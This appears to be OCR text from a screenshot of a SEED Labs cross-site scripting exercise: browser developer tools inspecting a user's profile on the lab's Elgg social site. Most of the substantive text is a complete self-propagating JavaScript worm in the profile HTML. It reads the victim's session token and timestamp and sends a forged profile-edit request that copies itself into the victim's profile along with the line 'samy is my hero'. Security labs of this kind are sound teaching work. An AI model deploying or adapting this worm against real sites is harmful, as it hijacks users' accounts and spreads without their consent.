 Boby : Elgg For SEED Lab
www.seed-server.com/profile/boby
Boby
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire post
Brief description
samy is my hero
About me
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
搜索 HTML
<span class="">
<div class="elgg-output">
<p> 溢出
<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; var jsCode =
document.getElementById("worm").innerHTML; var tailTag = "</" + "script>"; var
wormCode = encodeURIComponent(headerTag + jsCode + tailTag); window.onload =
function(){ var userName="&name="+elgg.session.user.name; var guid="&
guid="+elgg.session.user.guid; var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token; var content=token + ts
+ userName + "&description=" + wormCode + "&accesslevel[description]=2" +
"&briefdescription=samy%20is%20my%20hero&accesslevel[briefdescription]=2" + guid;
var samyGuid=59; var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid) { var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true); Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded"); Ajax.send(content); } }
</script>
</p>
</div>
</span>
</div>
profile-details.h-card.vcard div.elgg-profile-fields div.elgg-profile-field.elgg-profile-fiel… span div.elgg-output p script#worm
过滤样式 :hov .cls
伪元素
此元素
元素 { 内联
}
* { elgg.css:2
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
}
继承自 span
span { elgg.css:2
font-style: inherit;
font-weight: inherit;
}
继承自 body
The quick brown fox jumps over the lazy dog
body { elgg.css:2
font-family: BlinkMacSystemFont,-apple-system,"Segoe
UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid
布局 计算值 更改 字体
弹性盒
选择一个弹性（Flex）容器或项目以
继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 0×0 0 0 0
0
0
0
到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。